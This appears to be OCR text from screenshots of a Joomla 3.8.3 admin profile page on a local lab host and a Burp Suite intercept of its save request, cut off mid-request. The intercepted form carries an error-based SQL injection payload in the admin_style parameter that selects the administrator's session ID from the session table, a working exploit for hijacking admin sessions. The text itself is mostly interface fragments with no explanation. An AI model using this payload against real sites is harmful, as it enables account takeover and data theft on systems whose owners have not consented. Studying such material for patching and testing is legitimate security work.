 INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
192.168.1.201/joomla383/administrator/index.php?option=com_admin&view=profile&layout=edit&id=
Enable Post data
Enable Referrer
Content Components Help
My Profile
Save
Save & Close
Close
My Profile Details
Basic Settings
Name *
yesi
Login Name
yesi
Password
Confirm Password
Email *
761@qq.com
Registration Date
2018-10-20 12:24:03
Last Visit Date
2018-10-20 15:08:30
ID
115
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Projec
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.201:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
2018-10-20 12:24:03
-----------------------------295232060412837
Content-Disposition: form-data; name="jform[lastvisitDate]"
2018-10-20 15:08:30
-----------------------------295232060412837
Content-Disposition: form-data; name="jform[id]"
115
-----------------------------295232060412837
Content-Disposition: form-data; name="jform[params][admin_style][0]"
extractvalue(0x0a,concat(0x0a,(select session_id from nvybl_session where username='admin')))
-----------------------------295232060412837
Content-Disposition: form-data; name="jform[params][admin_language]"
en-GB
-----------------------------295232060412837
Content-Disposition: form-data; name="jform[params][language]"
en-GB
-----------------------------295232060412837
Content-Disposition: form-data; name="jform[params][editor]"